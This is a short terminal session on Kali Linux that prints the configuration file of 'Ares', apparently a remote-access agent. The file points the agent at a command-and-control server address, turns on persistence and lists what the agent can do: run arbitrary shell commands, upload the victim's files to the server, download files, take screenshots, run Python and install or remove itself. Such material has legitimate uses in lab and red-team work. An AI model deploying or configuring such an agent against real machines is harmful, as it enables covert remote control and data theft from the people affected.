 root@kali:~/Desktop/Ares/agent# ls
agent.py  builder.py  config.py  template_config.py
root@kali:~/Desktop/Ares/agent# nano config.py
root@kali:~/Desktop/Ares/agent# cat config.py
SERVER = "http://192.168.43.250:8080"
HELLO_INTERVAL = 2
IDLE_TIME = 60
MAX_FAILED_CONNECTIONS = 10
PERSIST = True
HELP = """
<any shell command>
Executes the command in a shell and return its output.

upload <local_file>
Uploads <local_file> to server.

download <url> <destination>
Downloads a file through HTTP(S).

zip <archive_name> <folder>
Creates a zip archive of the folder.

screenshot
Takes a screenshot.

python <command|file>
Runs a Python command or local file.

persist
Installs the agent.

clean
Uninstalls the agent.

exit
Kills the agent.
"""